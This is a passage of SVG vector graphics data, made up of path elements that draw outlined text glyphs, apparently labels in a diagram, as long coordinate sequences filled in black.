106.975 74.2439 106.945C74.2274 106.918 74.1997 106.893 74.1605 106.871C74.1213 106.849 74.0626 106.824 73.9831 106.795C73.872 106.755 73.7924 106.708 73.7445 106.654C73.6966 106.599 73.6735 106.528 73.6735 106.44C73.6735 106.348 73.7079 106.275 73.7772 106.221C73.8465 106.166 73.9379 106.139 74.0518 106.139C74.1704 106.139 74.2798 106.161 74.3794 106.204L74.3361 106.325C74.2376 106.284 74.1416 106.263 74.0485 106.263C73.9749 106.263 73.9175 106.279 73.8759 106.311C73.8344 106.342 73.814 106.386 73.814 106.442C73.814 106.484 73.8216 106.518 73.8367 106.544C73.8519 106.571 73.8777 106.595 73.9136 106.617C73.9496 106.639 74.0057 106.663 74.0804 106.69C74.2055 106.734 74.2917 106.782 74.3385 106.833C74.3853 106.885 74.4097 106.951 74.4097 107.033ZM74.761 106.455V107.036C74.761 107.109 74.7777 107.164 74.8108 107.2C74.8439 107.236 74.8961 107.254 74.9669 107.254C75.0607 107.254 75.1291 107.228 75.172 107.177C75.2149 107.125 75.2374 107.042 75.2374 106.926V106.455H75.3732V107.351H75.2612L75.2415 107.231H75.2341C75.2064 107.275 75.1677 107.309 75.1181 107.332C75.0653 107.356 75.0078 107.368 74.9498 107.367C74.8409 107.367 74.759 107.341 74.7047 107.29C74.6503 107.238 74.6237 107.155 74.6237 107.041V106.455H74.761ZM76.0783 107.367C76.02 107.367 75.9667 107.356 75.9182 107.335C75.8698 107.313 75.8281 107.279 75.7972 107.236H75.7874C75.7937 107.285 75.797 107.335 75.7972 107.384V107.753H75.6616V106.455H75.7718L75.7907 106.578H75.7972C75.832 106.529 75.8728 106.493 75.9189 106.472C75.965 106.45 76.0185 106.439 76.0783 106.439C76.1971 106.439 76.2885 106.479 76.3528 106.561C76.4172 106.642 76.4501 106.756 76.4501 106.902C76.4501 107.049 76.4172 107.164 76.3513 107.245C76.2855 107.327 76.195 107.367 76.0783 107.367ZM76.0588 106.554C75.9672 106.554 75.9009 106.579 75.8602 106.63C75.8195 106.681 75.7983 106.761 75.7972 106.872V106.902C75.7972 107.028 75.8182 107.118 75.8602 107.173C75.9022 107.227 75.9693 107.254 76.062 107.254C76.1393 107.254 76.1997 107.222 76.2435 107.16C76.2872 107.097 76.3095 107.011 76.3095 106.901C76.3095 106.789 76.2874 106.703 76.2435 106.644C76.1995 106.585 76.1382 106.554 76.0588 106.554ZM77.1047 107.367C77.0465 107.367 76.993 107.356 76.9445 107.335C76.896 107.314 76.8563 107.28 76.8236 107.236H76.8137C76.8201 107.285 76.8235 107.335 76.8236 107.384V107.753H76.6878V106.455H76.7983L76.8171 106.578H76.8236C76.8543 106.532 76.8962 106.496 76.9453 106.472C76.9917 106.45 77.0447 106.439 77.1047 106.439C77.2234 106.439 77.315 106.479 77.3793 106.561C77.4436 106.642 77.4765 106.756 77.4765 106.902C77.4765 107.049 77.4436 107.164 77.3776 107.245C77.3115 107.327 77.2212 107.367 77.1047 107.367ZM77.085 106.554C76.9936 106.554 76.9273 106.579 76.8864 106.63C76.8455 106.681 76.8247 106.761 76.8236 106.872V106.902C76.8236 107.028 76.8446 107.118 76.8864 107.173C76.9282 107.227 76.9958 107.254 77.0882 107.254C77.1658 107.254 77.2262 107.222 77.2697 107.16C77.3132 107.097 77.336 107.011 77.336 106.901C77.336 106.789 77.3139 106.703 77.2697 106.644C77.2489 106.615 77.2211 106.591 77.1888 106.575C77.1566 106.56 77.1209 106.552 77.085 106.554ZM77.8499 107.351H77.7143V106.079H77.8499V107.351ZM77.9954 106.455H78.1409L78.3369 106.966L78.417 107.218H78.4235C78.4306 107.191 78.4454 107.143 78.4677 107.076L78.6901 106.455H78.8354L78.4506 107.475C78.4125 107.576 78.3678 107.647 78.3165 107.689C78.2639 107.732 78.1974 107.755 78.1294 107.753C78.0881 107.753 78.0471 107.748 78.0069 107.739V107.63C78.0367 107.637 78.0703 107.64 78.1073 107.64C78.2004 107.64 78.2669 107.588 78.3068 107.483L78.3566 107.356L77.9954 106.455ZM78.9612 107.264C78.9612 107.228 78.9694 107.2 78.9859 107.182C79.0023 107.163 79.0266 107.153 79.0578 107.153C79.089 107.153 79.1139 107.163 79.1312 107.182C79.1485 107.201 79.1582 107.228 79.1582 107.264C79.1582 107.299 79.1492 107.327 79.1312 107.346C79.1132 107.365 79.0887 107.374 79.0578 107.374C79.0298 107.374 79.0069 107.366 78.9883 107.349C78.9696 107.332 78.9612 107.303 78.9612 107.264ZM78.9612 106.543C78.9612 106.469 78.9935 106.432 79.0578 106.432C79.1247 106.432 79.1582 106.469 79.1582 106.543C79.1582 106.578 79.1492 106.605 79.1312 106.624C79.1132 106.643 79.0887 106.653 79.0578 106.653C79.0298 106.653 79.0069 106.644 78.9883 106.628C78.9696 106.611 78.9612 106.582 78.9612 106.543ZM80.411 107.351L80.0056 106.292H79.9991C80.0074 106.391 80.0112 106.491 80.0106 106.591V107.351H79.8822V106.156H80.0914L80.4697 107.142H80.4764L80.858 106.156H81.0654V107.351H80.9266V106.581L80.9381 106.293H80.9316L80.5229 107.351H80.411ZM81.9242 107.351L81.8974 107.223H81.8909C81.8461 107.279 81.8015 107.317 81.7569 107.338C81.7122 107.358 81.6575 107.367 81.591 107.367C81.5022 107.367 81.4325 107.344 81.3818 107.298C81.3311 107.252 81.3066 107.188 81.3066 107.103C81.3066 106.922 81.4513 106.828 81.7404 106.819L81.8924 106.814V106.758C81.8924 106.688 81.8773 106.636 81.8467 106.603C81.8162 106.57 81.7685 106.552 81.7021 106.552C81.6274 106.552 81.5429 106.575 81.4487 106.621L81.4071 106.517C81.4529 106.493 81.5014 106.474 81.5518 106.461C81.6046 106.447 81.6575 106.44 81.7103 106.44C81.8171 106.44 81.8961 106.464 81.9472 106.511C81.9983 106.559 82.0249 106.635 82.0249 106.739V107.351H81.9242ZM81.6178 107.255C81.7023 107.255 81.7686 107.232 81.8164 107.186C81.8643 107.14 81.8892 107.074 81.8892 106.991V106.91L81.7536 106.916C81.6458 106.92 81.5678 106.937 81.5199 106.967C81.4721 106.997 81.4487 107.042 81.4487 107.105C81.4487 107.154 81.4634 107.191 81.4929 107.217C81.5223 107.242 81.5646 107.255 81.6178 107.255ZM82.918 107.351V106.771C82.918 106.698 82.9013 106.644 82.8682 106.608C82.8351 106.572 82.7829 106.554 82.7121 106.554C82.6179 106.554 82.549 106.58 82.5053 106.631C82.4615 106.682 82.4407 106.766 82.4407 106.883V107.351H82.3052V106.079H82.4407V106.464C82.4407 106.51 82.4386 106.549 82.4342 106.579H82.4425C82.4691 106.536 82.507 106.503 82.5559 106.478C82.6049 106.454 82.662 106.44 82.7253 106.44C82.8346 106.44 82.9167 106.467 82.9711 106.519C83.0254 106.571 83.0538 106.653 83.0538 106.767V107.351H82.918ZM83.884 107.351L83.857 107.223H83.8505C83.8059 107.279 83.761 107.317 83.7164 107.338C83.6718 107.358 83.617 107.367 83.5505 107.367C83.4618 107.367 83.392 107.344 83.3414 107.298C83.2907 107.252 83.2662 107.188 83.2662 107.103C83.2662 106.922 83.4109 106.828 83.7 106.819L83.852 106.814V106.758C83.852 106.688 83.8368 106.636 83.8063 106.603C83.7758 106.57 83.7281 106.552 83.6616 106.552C83.5869 106.552 83.5027 106.575 83.4083 106.621L83.3667 106.517C83.4124 106.493 83.461 106.474 83.5113 106.461C83.5642 106.447 83.617 106.44 83.6699 106.44C83.7766 106.44 83.8557 106.464 83.9068 106.511C83.9579 106.559 83.9845 106.635 83.9845 106.739V107.351H83.884ZM83.5774 107.255C83.6618 107.255 83.7281 107.232 83.776 107.186C83.8238 107.14 83.8487 107.074 83.8487 106.991V106.91L83.7132 106.916C83.6053 106.92 83.5274 106.937 83.4795 106.967C83.4317 106.997 83.4083 107.042 83.4083 107.105C83.4083 107.154 83.423 107.191 83.4524 107.217C83.4819 107.242 83.5241 107.255 83.5774 107.255ZM84.6734 106.439C84.713 106.439 84.7487 106.442 84.7803 106.449L84.7615 106.574C84.7294 106.567 84.6966 106.563 84.6636 106.562C84.5911 106.562 84.5289 106.592 84.4772 106.65C84.4254 106.709 84.4003 106.783 84.4003 106.87V107.351H84.2647V106.455H84.3767L84.3923 106.621H84.3988C84.4319 106.563 84.472 106.518 84.519 106.486C84.5659 106.455 84.6173 106.439 84.6734 106.439ZM85.4986 107.351L85.4718 107.223H85.4651C85.4205 107.279 85.3758 107.317 85.3312 107.338C85.2866 107.358 85.2316 107.367 85.1654 107.367C85.0764 107.367 85.0066 107.344 84.956 107.298C84.9053 107.252 84.8808 107.188 84.8808 107.103C84.8808 106.922 85.0255 106.828 85.3148 106.819L85.4668 106.814V106.758C85.4668 106.688 85.4516 106.636 85.4211 106.603C85.3906 106.57 85.3429 106.552 85.2764 106.552C85.2017 106.552 85.1173 106.575 85.0231 106.621L84.9813 106.517C85.0255 106.493 85.0738 106.474 85.1259 106.461C85.1781 106.447 85.2316 106.44 85.2845 106.44C85.3914 106.44 85.4703 106.464 85.5216 106.511C85.5729 106.559 85.5991 106.635 85.5991 106.739V107.351H85.4986ZM85.1922 107.255C85.2767 107.255 85.3429 107.232 85.3908 107.186C85.4386 107.14 85.4635 107.074 85.4635 106.991V106.91L85.3278 106.916C85.2199 106.92 85.1422 106.937 85.0941 106.967C85.046 106.997 85.0231 107.042 85.0231 107.105C85.0231 107.154 85.0378 107.191 85.0673 107.217C85.0967 107.242 85.1389 107.255 85.1922 107.255ZM86.4573 107.107C86.4573 107.19 86.4261 107.254 86.364 107.299C86.3018 107.345 86.2148 107.367 86.1026 107.367C85.9837 107.367 85.8912 107.348 85.8247 107.311V107.185C85.8678 107.207 85.9138 107.224 85.9629 107.236C86.0121 107.249 86.0601 107.255 86.1058 107.255C86.1766 107.255 86.2312 107.244 86.2693 107.222C86.3074 107.199 86.3265 107.164 86.3265 107.118C86.3264 107.1 86.3222 107.083 86.3142 107.068C86.3062 107.052 86.2947 107.039 86.2806 107.029C86.2507 107.004 86.1918 106.974 86.1041 106.941C86.0207 106.909 85.9614 106.883 85.9261 106.86C85.8943 106.839 85.8675 106.812 85.8475 106.78C85.8306 106.751 85.8222 106.716 85.8222 106.675C85.8222 106.602 85.852 106.545 85.9114 106.503C85.9707 106.461 86.0521 106.439 86.1556 106.439C86.252 106.439 86.3464 106.458 86.4385 106.498L86.3902 106.608C86.3003 106.571 86.2189 106.552 86.1459 106.552C86.0816 106.552 86.0331 106.563 86.0004 106.583C85.9854 106.591 85.9729 106.603 85.9642 106.618C85.9556 106.632 85.9512 106.649 85.9514 106.666C85.9514 106.69 85.9573 106.71 85.9694 106.727C85.9815 106.744 86.0017 106.76 86.029 106.775C86.0562 106.791 86.1084 106.813 86.186 106.842C86.2921 106.88 86.3637 106.919 86.4008 106.959C86.4378 106.998 86.4573 107.047 86.4573 107.107ZM87.2914 107.351V106.771C87.2914 106.698 87.275 106.644 87.2416 106.608C87.2083 106.572 87.1565 106.554 87.0855 106.554C86.9913 106.554 86.9224 106.58 86.8789 106.631C86.8354 106.682 86.8144 106.766 86.8144 106.883V107.351H86.6786V106.079H86.8144V106.464C86.8149 106.503 86.8127 106.541 86.8077 106.579H86.8159C86.8434 106.536 86.8828 106.5 86.9296 106.478C86.9792 106.453 87.0355 106.44 87.0987 106.44C87.2081 106.44 87.2901 106.467 87.3447 106.519C87.3993 106.571 87.4272 106.653 87.4272 106.767V107.351H87.2914ZM87.9959 107.255C88.0199 107.255 88.0431 107.254 88.0654 107.25L88.1185 107.239V107.343C88.1037 107.35 88.0821 107.355 88.0531 107.36C88.024 107.364 87.9991 107.367 87.9764 107.367C87.8032 107.367 87.7165 107.276 87.7165 107.093V106.561H87.5881V106.495L87.7165 106.439L87.7737 106.248H87.8521V106.455H88.112V106.561H87.8521V107.088C87.8521 107.142 87.8649 107.183 87.8904 107.212C87.916 107.241 87.9513 107.255 87.9959 107.255ZM88.7068 106.439C88.7428 106.439 88.7787 106.442 88.814 106.449L88.7952 106.574C88.763 106.567 88.7301 106.563 88.6971 106.562C88.6245 106.562 88.5626 106.592 88.5108 106.65C88.4591 106.709 88.434 106.783 88.434 106.87V107.351H88.2982V106.455H88.4101L88.4257 106.621H88.4322C88.4656 106.563 88.5056 106.518 88.5524 106.486C88.5992 106.455 88.6507 106.439 88.7068 106.439ZM89.5323 107.351L89.5052 107.223H89.4987C89.4541 107.279 89.4093 107.317 89.3647 107.338C89.3201 107.358 89.2653 107.367 89.1988 107.367C89.11 107.367 89.0403 107.344 88.9896 107.298C88.939 107.252 88.9145 107.188 88.9145 107.103C88.9145 106.922 89.0591 106.828 89.3485 106.819L89.5003 106.814V106.758C89.5003 106.688 89.4851 106.636 89.4546 106.603C89.424 106.57 89.3764 106.552 89.3099 106.552C89.2354 106.552 89.151 106.575 89.0565 106.621L89.015 106.517C89.0607 106.493 89.1093 106.474 89.1596 106.461C89.2125 106.447 89.2653 106.44 89.3181 106.44C89.4249 106.44 89.5039 106.464 89.555 106.511C89.6062 106.559 89.6328 106.635 89.6328 106.739V107.351H89.5323ZM89.2257 107.255C89.3101 107.255 89.3764 107.232 89.4242 107.186C89.4721 107.14 89.497 107.074 89.497 106.991V106.91L89.3614 106.916C89.2536 106.92 89.1757 106.937 89.1278 106.967C89.0799 106.997 89.0565 107.042 89.0565 107.105C89.0565 107.154 89.0713 107.191 89.1007 107.217C89.1302 107.242 89.1724 107.255 89.2257 107.255ZM90.271 106.892C90.271 106.748 90.292 106.613 90.3338 106.487C90.3756 106.361 90.4373 106.251 90.517 106.156H90.6493C90.5709 106.261 90.5118 106.377 90.4719 106.503C90.4321 106.628 90.413 106.758 90.413 106.891C90.413 107.021 90.4334 107.149 90.4737 107.274C90.5139 107.399 90.572 107.513 90.6478 107.616H90.517C90.4368 107.523 90.3758 107.415 90.3338 107.291C90.2911 107.162 90.2699 107.028 90.271 106.892ZM91.5661 107.351H90.7809V107.234L91.0954 106.918L91.2851 106.71C91.3131 106.673 91.3362 106.632 91.3537 106.589C91.3692 106.549 91.3769 106.506 91.3767 106.463C91.3767 106.399 91.3572 106.348 91.3186 106.311C91.2801 106.274 91.2262 106.255 91.1575 106.255C91.1079 106.255 91.0609 106.263 91.0161 106.28C90.9713 106.296 90.9228 106.325 90.8682 106.369L90.7963 106.276C90.9063 106.185 91.0263 106.139 91.156 106.139C91.2682 106.139 91.3561 106.168 91.42 106.226C91.4839 106.283 91.5155 106.36 91.5155 106.457C91.5155 106.532 91.4943 106.607 91.4518 106.681C91.4094 106.756 91.3297 106.849 91.2132 106.963L90.9516 107.218V107.225H91.5661V107.351ZM91.8897 107.351L92.3849 106.281H91.7338V106.156H92.5287V106.265L92.0402 107.351H91.8897ZM93.0428 106.892C93.0428 107.036 93.0216 107.169 92.9791 107.293C92.9367 107.416 92.8763 107.524 92.7968 107.616H92.666C92.7418 107.513 92.7998 107.4 92.8401 107.275C92.8804 107.15 92.9005 107.021 92.9005 106.891C92.9005 106.758 92.8806 106.628 92.841 106.503C92.8013 106.377 92.7429 106.261 92.6645 106.156H92.7968C92.8769 106.251 92.938 106.362 92.9798 106.489C93.0216 106.615 93.0428 106.749 93.0428 106.892Z" fill="black"/>
<path d="M66.8936 92.4146H67.2309C67.3895 92.4146 67.5042 92.4384 67.575 92.4858C67.6459 92.5332 67.6814 92.6079 67.6814 92.7104C67.6814 92.7812 67.6614 92.8399 67.6216 92.8862C67.5818 92.9326 67.525 92.9616 67.4492 92.9752V92.9834C67.6307 93.0144 67.7214 93.1097 67.7214 93.2695C67.7214 93.3763 67.685 93.4596 67.6127 93.5194C67.5404 93.5792 67.4399 93.6093 67.3102 93.6093H66.8936V92.4146ZM67.0324 92.9263H67.2613C67.3594 92.9263 67.43 92.9109 67.4728 92.8804C67.5157 92.8498 67.5374 92.7974 67.5374 92.7245C67.5374 92.6573 67.5135 92.609 67.4655 92.5798C67.4174 92.5506 67.3414 92.5348 67.2368 92.5348H67.0324V92.9263ZM67.0324 93.0439V93.4908H67.2816C67.3782 93.4908 67.4505 93.4724 67.499 93.4354C67.5475 93.3984 67.5727 93.3392 67.5727 93.2595C67.5727 93.1855 67.5475 93.1311 67.4975 93.0963C67.4475 93.0614 67.3721 93.0439 67.2704 93.0439H67.0324ZM68.0774 93.6093V92.4146H68.2165V93.6093H68.0774ZM68.6437 93.6093V92.4146H68.7827V93.4835H69.3098V93.6093H68.6437ZM69.6119 93.6093V92.4146H69.7509V93.4835H70.278V93.6093H69.6119ZM70.5803 93.6093V92.4146H70.7191V93.6093H70.5803ZM72.0797 93.6093H71.9212L71.2683 92.6066H71.2616L71.2748 92.9302V93.6093H71.1464V92.4146H71.3034L71.9546 93.4133H71.9613L71.9539 93.2719L71.9498 93.1002V92.4146H72.0797V93.6093ZM73.0323 92.9834H73.4386V93.5644C73.3755 93.5845 73.311 93.5998 73.2456 93.6101C73.1802 93.6205 73.1046 93.6257 73.0185 93.6257C72.8376 93.6257 72.6969 93.572 72.596 93.4646C72.4951 93.3572 72.4448 93.2058 72.4448 93.012C72.4448 92.8877 72.4697 92.779 72.5193 92.6859C72.5674 92.594 72.6427 92.5193 72.735 92.472C72.8285 92.4224 72.9383 92.3975 73.0644 92.3975C73.1917 92.3975 73.3106 92.4208 73.4206 92.4678L73.3667 92.5904C73.2588 92.5445 73.1549 92.5218 73.0553 92.5218C72.9098 92.5218 72.7963 92.5651 72.7144 92.6517C72.6326 92.7383 72.5919 92.8583 72.5919 93.012C72.5919 93.1734 72.6313 93.2955 72.7097 93.3789C72.7881 93.4622 72.9043 93.504 73.057 93.504C73.1387 93.5042 73.2201 93.4945 73.2995 93.4752V93.1075H73.0323V92.9834ZM75.1095 93.6093L74.9607 93.2294H74.4819L74.3349 93.6093H74.1943L74.6666 92.4098H74.7833L75.2533 93.6093H75.1095ZM74.9174 93.1043L74.7786 92.7342C74.7574 92.6776 74.7389 92.6201 74.7229 92.5618C74.711 92.614 74.6937 92.6716 74.6714 92.7342L74.5308 93.1043H74.9174ZM76.4701 93.0006C76.4701 93.1978 76.4163 93.3488 76.3089 93.4534C76.2015 93.558 76.0482 93.6093 75.8473 93.6093H75.5164V92.4146H75.8823C76.0681 92.4146 76.2126 92.4661 76.3154 92.5692C76.4183 92.6723 76.4701 92.8158 76.4701 93.0006ZM76.3228 93.0055C76.3228 92.8496 76.2836 92.7322 76.2052 92.6532C76.1268 92.5742 76.0112 92.5348 75.857 92.5348H75.6552V93.4893H75.8243C75.99 93.4893 76.1145 93.4486 76.1978 93.3674C76.2812 93.2862 76.3228 93.1651 76.3228 93.0055ZM77.7895 93.0006C77.7895 93.1978 77.736 93.3488 77.6286 93.4534C77.5212 93.558 77.3679 93.6093 77.1669 93.6093H76.836V92.4146H77.202C77.3878 92.4146 77.5322 92.4661 77.6351 92.5692C77.738 92.6723 77.7895 92.8158 77.7895 93.0006ZM77.6425 93.0055C77.6425 92.8496 77.6033 92.7322 77.5249 92.6532C77.4465 92.5742 77.3308 92.5348 77.1767 92.5348H76.9748V93.4893H77.144C77.3096 93.4893 77.4341 93.4486 77.5175 93.3674C77.6009 93.2862 77.6425 93.1651 77.6425 93.0055ZM78.2945 93.1125V93.6093H78.1557V92.4146H78.4833C78.6299 92.4146 78.738 92.4427 78.8077 92.4988C78.8774 92.5549 78.9132 92.6393 78.9132 92.7522C78.9132 92.91 78.8331 93.0168 78.6728 93.0724L78.9972 93.6093H78.8331L78.5437 93.1125H78.2945ZM78.2945 92.9932H78.4848C78.5829 92.9932 78.6548 92.9739 78.7007 92.9352C78.7466 92.8964 78.7694 92.8375 78.7694 92.7595C78.7694 92.6816 78.7458 92.6235 78.699 92.5887C78.6522 92.5538 78.5782 92.5365 78.4751 92.5365H78.2945V92.9932ZM79.955 93.6093H79.2889V92.4146H79.955V92.538H79.4279V92.923H79.9229V93.0456H79.4279V93.4852H79.955V93.6093ZM80.9934 93.2914C80.9934 93.3966 80.9552 93.4787 80.879 93.5374C80.8028 93.5961 80.6993 93.6257 80.5685 93.6257C80.4269 93.6257 80.3179 93.6075 80.2417 93.5709V93.4369C80.2907 93.4577 80.3441 93.4739 80.4017 93.4861C80.4582 93.4979 80.5158 93.5039 80.5735 93.504C80.6662 93.504 80.7359 93.4865 80.7827 93.4516C80.8294 93.4168 80.8528 93.3672 80.8528 93.3046C80.8543 93.2691 80.8455 93.2339 80.8275 93.2032C80.8112 93.1766 80.7835 93.1519 80.7443 93.1296C80.7051 93.1073 80.6464 93.082 80.567 93.0536C80.4557 93.014 80.3762 92.9668 80.3283 92.9122C80.2805 92.8576 80.2571 92.7868 80.2571 92.6991C80.2571 92.6069 80.2917 92.5337 80.361 92.4791C80.4303 92.4245 80.5217 92.3975 80.6356 92.3975C80.7543 92.3975 80.8634 92.4193 80.9633 92.4629L80.9199 92.5837C80.8212 92.5423 80.7255 92.5218 80.6324 92.5218C80.5587 92.5218 80.5014 92.5376 80.4598 92.5692C80.4182 92.6008 80.3978 92.6445 80.3978 92.7006C80.3978 92.742 80.4054 92.7762 80.4206 92.8028C80.4357 92.8295 80.4615 92.8533 80.4975 92.8756C80.5334 92.8979 80.5895 92.9215 80.6642 92.9484C80.7894 92.993 80.8756 93.0408 80.9223 93.0922C80.9691 93.1435 80.9934 93.2097 80.9934 93.2914ZM82.0107 93.2914C82.0107 93.3966 81.9726 93.4787 81.8964 93.5374C81.8201 93.5961 81.7166 93.6257 81.5858 93.6257C81.4442 93.6257 81.3353 93.6075 81.2588 93.5709V93.4369C81.308 93.4577 81.3613 93.4739 81.4191 93.4861C81.4756 93.4979 81.5331 93.5039 81.5908 93.504C81.6833 93.504 81.753 93.4865 81.8 93.4516C81.847 93.4168 81.8702 93.3672 81.8702 93.3046C81.8717 93.2691 81.8629 93.2339 81.8448 93.2032C81.8286 93.1766 81.8007 93.1519 81.7615 93.1296C81.7223 93.1073 81.6638 93.082 81.5841 93.0536C81.473 93.014 81.3935 92.9668 81.3455 92.9122C81.2974 92.8576 81.2744 92.7868 81.2744 92.6991C81.2744 92.6069 81.3091 92.5337 81.3782 92.4791C81.4472 92.4245 81.5391 92.3975 81.6528 92.3975C81.7716 92.3975 81.8808 92.4193 81.9806 92.4629L81.9373 92.5837C81.8385 92.5423 81.7426 92.5218 81.6495 92.5218C81.5761 92.5218 81.5185 92.5376 81.4771 92.5692C81.4569 92.5844 81.4406 92.6043 81.4298 92.6272C81.419 92.6501 81.4139 92.6753 81.415 92.7006C81.415 92.742 81.4226 92.7762 81.4379 92.8028C81.4533 92.8295 81.4789 92.8533 81.5148 92.8756C81.5508 92.8979 81.6068 92.9215 81.6813 92.9484C81.8067 92.993 81.8929 93.0408 81.9397 93.0922C81.9865 93.1435 82.0107 93.2097 82.0107 93.2914Z" fill="black"/>
<path d="M66.917 89.7758V88.4105H67.0757V89.7758H66.917ZM68.1284 89.7758V89.1138C68.1284 89.0302 68.1093 88.9681 68.0714 88.9269C68.0335 88.8858 67.974 88.8652 67.893 88.8652C67.7858 88.8652 67.7074 88.8942 67.6576 88.9521C67.6078 89.0099 67.5829 89.1056 67.5829 89.2388V89.7758H67.4278V88.7524H67.5539L67.5792 88.8923H67.5866C67.6184 88.842 67.663 88.8031 67.7202 88.7756C67.7799 88.747 67.8454 88.7327 67.9116 88.7336C68.035 88.7336 68.1277 88.7634 68.1899 88.8232C68.252 88.883 68.2834 88.9774 68.2834 89.1082V89.7758H68.1284ZM68.827 89.7758L68.4385 88.7524H68.6046L68.825 89.3594L68.9127 89.6357H68.9203C68.9272 89.6028 68.9487 89.5346 68.9848 89.4313L69.2304 88.7524H69.3965L69.008 89.7758H68.827ZM70.4444 89.2632C70.4444 89.43 70.4024 89.5603 70.3183 89.6545C70.2343 89.7487 70.1183 89.7944 69.9699 89.7944C69.8785 89.7944 69.7973 89.773 69.7263 89.7301C69.6553 89.6872 69.6005 89.6255 69.5619 89.5452C69.5234 89.4648 69.5039 89.3709 69.5039 89.2632C69.5039 89.0963 69.5457 88.9666 69.6291 88.8737C69.7124 88.7808 69.8283 88.7336 69.9766 88.7336C70.1198 88.7336 70.2335 88.7812 70.3175 88.8765C70.4015 88.9718 70.4444 89.1006 70.4444 89.2632ZM69.6646 89.2632C69.6646 89.3938 69.6908 89.4934 69.743 89.5621C69.7952 89.6307 69.8723 89.6647 69.9738 89.6647C70.0754 89.6647 70.152 89.6307 70.2044 89.5629C70.2568 89.4952 70.2837 89.3945 70.2837 89.2632C70.2837 89.132 70.2573 89.0343 70.2044 88.967C70.1516 88.8996 70.0745 88.8652 69.9719 88.8652C69.8692 88.8652 69.7939 88.8986 69.7421 88.9653C69.6903 89.032 69.6646 89.1311 69.6646 89.2632ZM70.8721 89.7758H70.7172V88.7524H70.8721V89.7758ZM70.704 88.475C70.704 88.4395 70.7127 88.4135 70.7302 88.3975C70.7478 88.3814 70.7694 88.3721 70.7956 88.3721C70.8196 88.3718 70.8427 88.3809 70.8599 88.3975C70.8781 88.4141 70.887 88.4401 70.887 88.475C70.887 88.5099 70.8781 88.5358 70.8599 88.5534C70.8417 88.5709 70.8205 88.5785 70.7956 88.5785C70.7694 88.5785 70.7475 88.5703 70.7302 88.5534C70.7129 88.5365 70.704 88.5099 70.704 88.475ZM71.6099 89.7944C71.4617 89.7944 71.347 89.7492 71.2653 89.6582C71.1837 89.5673 71.1438 89.4376 71.1438 89.2706C71.1438 89.0993 71.185 88.967 71.2673 88.8737C71.3496 88.7803 71.4676 88.7336 71.6202 88.7336C71.6698 88.7336 71.7193 88.739 71.7677 88.7496C71.8169 88.76 71.8556 88.7725 71.8836 88.7868L71.8359 88.9185C71.7996 88.9042 71.7622 88.893 71.724 88.8849C71.6835 88.8756 71.6475 88.8708 71.6166 88.8708C71.4085 88.8708 71.3045 89.0036 71.3045 89.2686C71.3045 89.3945 71.3299 89.491 71.3803 89.5582C71.4308 89.6253 71.5066 89.6591 71.6062 89.6591C71.6915 89.6591 71.779 89.6407 71.8686 89.6041V89.7414C71.8002 89.7769 71.714 89.7944 71.6099 89.7944ZM72.5447 89.7944C72.3935 89.7944 72.274 89.7485 72.1861 89.6563C72.0982 89.564 72.0555 89.4363 72.0555 89.2725C72.0555 89.1075 72.0958 88.9765 72.1768 88.8793C72.2578 88.7821 72.3676 88.7336 72.5046 88.7336C72.6328 88.7336 72.7344 88.776 72.8091 88.8607C72.8838 88.9453 72.9211 89.0558 72.9211 89.1939V89.292H72.216C72.2192 89.4122 72.2493 89.5034 72.3067 89.5658C72.3641 89.6281 72.4457 89.6591 72.5503 89.6591C72.6606 89.6591 72.7695 89.6361 72.8773 89.59V89.7282C72.8225 89.752 72.7706 89.7687 72.7214 89.7786C72.6632 89.7901 72.604 89.7954 72.5447 89.7944ZM72.5027 88.8635C72.4206 88.8635 72.3548 88.8901 72.3056 88.9438C72.2565 88.9975 72.2285 89.0714 72.2199 89.166H72.755C72.755 89.0683 72.7331 88.9936 72.6896 88.9419C72.646 88.8901 72.5837 88.8635 72.5027 88.8635ZM74.1268 89.7758H73.9681V88.5514H73.5356V88.4105H74.5593V88.5514H74.1268V89.7758ZM75.6258 89.2632C75.6258 89.43 75.5838 89.5603 75.4997 89.6545C75.4157 89.7487 75.2994 89.7944 75.1513 89.7944C75.0597 89.7944 74.9785 89.773 74.9075 89.7301C74.8356 89.6861 74.7784 89.6217 74.7431 89.5452C74.7046 89.4648 74.6853 89.3709 74.6853 89.2632C74.6853 89.0963 74.7271 88.9666 74.8105 88.8737C74.8938 88.7808 75.0097 88.7336 75.1578 88.7336C75.3012 88.7336 75.4146 88.7812 75.4987 88.8765C75.5827 88.9718 75.6258 89.1006 75.6258 89.2632ZM74.846 89.2632C74.846 89.3938 74.8722 89.4934 74.9244 89.5621C74.9766 89.6307 75.0536 89.6647 75.155 89.6647C75.2563 89.6647 75.3334 89.6307 75.3858 89.5629C75.4382 89.4952 75.4651 89.3945 75.4651 89.2632C75.4651 89.132 75.4387 89.0343 75.3858 88.967C75.333 88.8996 75.2559 88.8652 75.1533 88.8652C75.0506 88.8652 74.975 88.8986 74.9235 88.9653C74.872 89.032 74.846 89.1311 74.846 89.2632ZM75.8761 89.6768C75.8761 89.635 75.8854 89.6037 75.904 89.5826C75.9227 89.5616 75.9508 89.5499 75.9863 89.5499C76.0218 89.5499 76.0504 89.5608 76.0704 89.5826C76.0903 89.6045 76.1011 89.635 76.1011 89.6768C76.1011 89.7173 76.0909 89.7485 76.0704 89.7702C76.0498 89.7918 76.0216 89.8029 75.9863 89.8029C75.9545 89.8029 75.9281 89.7933 75.9069 89.7741C75.8856 89.7548 75.8761 89.7217 75.8761 89.6768ZM75.8761 88.8522C75.8761 88.7682 75.9127 88.7262 75.9863 88.7262C76.0628 88.7262 76.1011 88.7682 76.1011 88.8522C76.1011 88.8927 76.0909 88.9239 76.0704 88.9456C76.0498 88.9672 76.0216 88.9783 75.9863 88.9783C75.9545 88.9783 75.9281 88.9687 75.9069 88.9494C75.8856 88.9302 75.8761 88.897 75.8761 88.8522ZM78.4648 89.0343H78.9747V89.7197C78.9022 89.7438 78.8279 89.7622 78.7525 89.7749C78.6759 89.7879 78.5899 89.7944 78.4946 89.7944C78.3558 89.7944 78.2382 89.7671 78.1417 89.7124C78.0457 89.6569 77.9694 89.5731 77.9232 89.4724C77.8734 89.3672 77.8484 89.2405 77.8484 89.0922C77.8484 88.9497 77.8762 88.826 77.9316 88.7214C77.987 88.6168 78.0676 88.535 78.1735 88.4778C78.2794 88.4206 78.4076 88.391 78.5583 88.391C78.6305 88.3907 78.7025 88.3982 78.7731 88.4133C78.8428 88.4276 78.9065 88.4475 78.9645 88.473L78.8859 88.658C78.8362 88.6348 78.7843 88.6164 78.7311 88.603C78.6728 88.5879 78.6129 88.5803 78.5527 88.5804C78.4548 88.5804 78.3706 88.6017 78.2995 88.6439C78.2285 88.6861 78.175 88.7461 